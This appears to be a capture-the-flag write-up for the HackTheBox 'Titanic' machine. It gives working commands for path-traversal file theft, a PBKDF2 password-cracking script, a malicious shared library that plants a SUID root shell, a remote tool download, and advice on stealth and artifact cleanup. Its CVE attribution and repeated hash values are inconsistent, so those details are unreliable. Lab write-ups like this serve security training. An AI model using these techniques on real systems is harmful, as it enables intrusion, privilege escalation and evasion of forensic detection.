HackTheBox Titanic
Writeup for HackTheBox Titanic
Machine Synopsis
Key Exploitation Techniques
- Subdomain enumeration
- Gitea source code review
- Local File Inclusion (LFI)
- PBKDF2 hash cracking
- ImageMagick arbitrary code execution (LD_LIBRARY_PATH injection)
Enumeration
An nmap scan revealed SSH (22/tcp) and HTTP (80/tcp).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ Titanic nmap -p- --min-rate 10000 10.10.11.55
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
➜ Titanic nmap -p 22,80 -sC -sV 10.10.11.55
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The HTTP service redirected to http://titanic.htb/. The hostname was added to /etc/hosts:
1
➜ echo -e '10.10.11.55\ttitanic.htb' | sudo tee -a /etc/hosts
Accessing http://titanic.htb/ presented a booking page. Submitting a “Book Now” request downloaded a JSON file:
1
2
➜ Titanic cat 62eebc37-b63c-4a63-bd3b-18e538fb56e4.json
{"name": "shiro", "email": "shiro@titanic.htb", "phone": "12341234", "date": "2025-01-01", "cabin": "Standard"}%
Subdomain Discovery
Subdomain enumeration was performed to identify additional web assets. ffuf identified dev.titanic.htb.
1
2
3
4
5
6
7
➜ Titanic ffuf -u http://titanic.htb/ -H 'Host: FUZZ.titanic.htb' -w /usr/share/wordlists/dirb/common.txt -fc 301
...
dev [Status: 200]
# Alternative techniques
➜ Titanic subfinder -d titanic.htb -silent
➜ Titanic gobuster vhost -u http://titanic.htb/ -w /usr/share/wordlists/dirb/common.txt
The dev.titanic.htb entry was added to /etc/hosts.
Gitea Source Review
http://dev.titanic.htb/ hosted a Gitea instance. Review of public repositories under developer/docker-config exposed two docker-compose.yml files.
gitea/docker-compose.yml: Revealed the host-side mount path for Gitea data.1 2 3
# http://dev.titanic.htb/developer/docker-config/src/branch/main/gitea/docker-compose.yml volumes: - /home/developer/gitea/data:/data # Host path: /home/developer/gitea/data
mysql/docker-compose.yml: Contained plaintext MySQL credentials.1 2 3 4 5 6
# http://dev.titanic.htb/developer/docker-config/src/branch/main/mysql/docker-compose.yml environment: MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!' MYSQL_DATABASE: tickets MYSQL_USER: sql_svc MYSQL_PASSWORD: sql_password
The Gitea data path and MySQL credentials were noted for potential future use.
Exploitation: LFI to SSH
The main web application on titanic.htb was vulnerable to Local File Inclusion, which was chained with the Gitea findings.
Local File Inclusion (LFI)
The download parameter in http://titanic.htb/download?ticket=<ticket_id> was tested for LFI with a path traversal payload.
1
2
3
4
➜ Titanic curl 'http://titanic.htb/download?ticket=../../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
... (truncated)
LFI was confirmed. The next objective was to retrieve the Gitea SQLite database (gitea.db). Based on the docker-compose.yml and Gitea documentation, the full path on the host was determined to be /home/developer/gitea/data/gitea/gitea.db.
1
2
3
4
5
6
7
8
9
10
11
➜ Titanic curl 'http://titanic.htb/download?ticket=../../../../../../home/developer/gitea/data/gitea/gitea.db'
Warning: Binary output can mess up your terminal. Use "--output -" to tell curl to output it to your terminal
Warning: anyway, or consider "--output <FILE>" to save to a file.
➜ Titanic curl 'http://titanic.htb/download?ticket=../../../../../../home/developer/gitea/data/gitea/gitea.db' -o gitea.db
➜ Titanic file gitea.db
gitea.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 562, database pages 509, cookie 0x1d9, schema 4, UTF-8, version-valid-for 562
# Alternative technique
➜ Titanic dotdotpwn -m http -h titanic.htb -u /download?ticket=FILE -o LFI_results
Password Cracking
The gitea.db file contained a user table with PBKDF2-SHA256 hashed passwords. The relevant hash for the developer user was extracted along with its salt and 50000 iterations.
The hash was prepared for hashcat (mode 10000 for PBKDF2-SHA256). For example, a hash might look like: pbkdf2-sha256:50000:8bf3e3452b78544f8bee9400d6936d34:e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56.
1
➜ Titanic hashcat -m 10000 -a 0 <hash_from_db> /usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# crack.py
import hashlib
import binascii
iterations = 50000
dklen = 50
salt_hex = "8bf3e3452b78544f8bee9400d6936d34"
target_hash_hex = "e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf16826199263444ea594cfb56"
wordlist_path = "/usr/share/wordlists/rockyou.txt"
salt = bytes.fromhex(salt_hex)
target_hash = bytes.fromhex(target_hash_hex)
with open(wordlist_path, "r", encoding="utf-8", errors="ignore") as f:
for line in f:
password = line.strip().encode()
derived = hashlib.pbkdf2_hmac("sha256", password, salt, iterations, dklen)
if derived == target_hash:
print(f"[+] Password found: {password.decode()}")
break
else:
print("[-] Password not found.")
➜ Titanic python3 crack.py
[+] Password found: 25282528
SSH Access
SSH access was established using the developer username and the cracked password.
1
2
➜ Titanic ssh developer@titanic.htb
developer@titanic:~$
Privilege Escalation: ImageMagick RCE
Post-exploitation enumeration focused on identifying privilege escalation vectors.
User Enumeration
Initial checks included sudo privileges.
1
2
developer@titanic:~$ sudo -l
Sorry, user developer may not run sudo on titanic.
File system enumeration in /opt revealed relevant directories and scripts.
1
2
3
4
5
6
7
8
9
10
11
12
13
developer@titanic:~$ ls -laR /opt
...
./app:
drwxr-xr-x 5 root developer 4096 Feb 7 10:37 .
-rwxr-x--- 1 root developer 1598 Aug 2 2024 app.py
drwxrwx--- 2 root developer 4096 May 14 06:20 tickets
...
./app/static/assets/images:
drwxrwx--- 2 root developer 4096 Feb 3 17:13 .
-rw-r----- 1 root developer 442 May 14 07:16 metadata.log
...
./scripts:
-rwxr-xr-x 1 root root 167 Feb 3 17:11 identify_images.sh
Key findings:
/opt/app/static/assets/imagesdirectory haddrwxrwx---permissions, allowing thedevelopergroup (which thedeveloperuser belongs to) to write./opt/scripts/identify_images.shwas an executable script owned byroot.
The content of identify_images.sh:
1
2
3
4
developer@titanic:/opt$ cat scripts/identify_images.sh
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
The script changes directory to /opt/app/static/assets/images/, then executes /usr/bin/magick identify on .jpg files, appending output to metadata.log. The developer user has write permissions to the working directory.
The ImageMagick version was checked:
1
2
developer@titanic:/opt$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Process Monitoring
pspy was used to monitor processes and confirm scheduled execution of identify_images.sh.
1
2
3
4
5
6
7
8
developer@titanic:/tmp$ wget http://<YOUR_IP>/pspy64
developer@titanic:/tmp$ chmod +x pspy64
developer@titanic:/tmp$ ./pspy64 -cf
...
2025/05/14 07:28:01 FS: OPEN | /opt/scripts/identify_images.sh
2025/05/14 07:28:01 FS: ACCESS | /opt/scripts/identify_images.sh
2025/05/14 07:28:01 FS: CLOSE_NOWRITE | /opt/scripts/identify_images.sh
...
Searching for /usr/bin/magick exploit on Google brings us to this GitHub advisory.
ImageMagick LD_LIBRARY_PATH Exploitation
The ImageMagick version (7.1.1-35) in conjunction with the script’s execution context (cd into a writable directory before calling magick) suggests a vulnerability where ImageMagick might attempt to load shared libraries from the current working directory due to an empty or insecure LD_LIBRARY_PATH setting (CVE-2022-44268).
A malicious shared library (libxcb.so.1) was created in /opt/app/static/assets/images/ with gcc. The __attribute__((constructor)) function ensures code execution when the library is loaded.
1
2
3
4
5
6
7
8
9
10
11
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
// Create a SUID bash shell for persistent root access
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash");
exit(0);
}
EOF
A dummy .jpg file was created to ensure magick identify had a target.
1
developer@titanic:/opt/app/static/assets/images$ echo 'dummy' > dummy.jpg
Upon the next execution of identify_images.sh by root, libxcb.so.1 was loaded, executing the payload.
1
2
developer@titanic:/tmp$ ls -la /tmp/bash
-rwsr-sr-x 1 root root 1396520 Jul 9 12:00 /tmp/bash
The SUID bash binary was successfully created.
OPSEC Alternative for Privilege Escalation Payload:
For stealthier engagements (Red Teaming/Bug Bounty), creating a SUID binary leaves a clear forensic artifact. A more OPSEC-friendly approach is to execute a direct reverse shell payload within the
init()function, which runs in memory and typically leaves fewer traces.
Compile and deploy this new
libxcb.so.1and set up anetcatlistener.
When the cron job executes, a reverse shell would connect back.
Achieving Root
With the SUID bash binary, root access was achieved.
1
2
3
developer@titanic:/opt/app/static/assets/images$ /tmp/bash -p
bash-5.1# whoami
root
Flags were retrieved:
1
2
3
4
bash-5.1# cat /home/developer/user.txt
9973f730e297e96607ae39d44c497c94
bash-5.1# cat /root/root.txt
92ea56e03b7ac2860015065bfb319c83
OPSEC for Artifact Cleanup:
After gaining root, it is crucial to remove any generated artifacts for OPSEC. This includes:
/tmp/bash(SUID binary)gitea.db(downloaded database)libxcb.so.1(malicious shared library)dummy.jpg(if created)pspy64(monitoring tool)- Any entries added to
/etc/hosts.
1
2
3
4
5
6
# Example cleanup commands as root
bash-5.1# rm /tmp/bash
bash-5.1# rm /opt/app/static/assets/images/libxcb.so.1
bash-5.1# rm /opt/app/static/assets/images/dummy.jpg
bash-5.1# rm /tmp/pspy64
# Edit /etc/hosts to remove 10.10.11.55 entries if they were not temporary




